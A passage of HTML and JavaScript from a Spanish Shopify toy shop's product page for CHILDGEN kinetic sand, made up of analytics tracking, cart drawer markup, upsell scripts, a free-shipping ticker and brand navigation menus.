      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9093436539212,"requestId":"235c814a-7802-4ba5-98f9-0f7fa1695d2f-1769349377","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48304154345804,"productId":9093436539212,"productGid":"gid:\/\/shopify\/Product\/9093436539212","name":"Arena Cinética NATURAL 500gr CHILDGEN","price":"11.95","sku":"","brand":"CHILDGEN","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48304154345804,"productId":9093436539212,"productGid":"gid:\/\/shopify\/Product\/9093436539212","name":"Arena Cinética NATURAL 500gr CHILDGEN","price":"11.95","sku":"","brand":"CHILDGEN","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/arena-cinetica-1-kilo-childgen"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 49,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARNAVAL 🎭
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
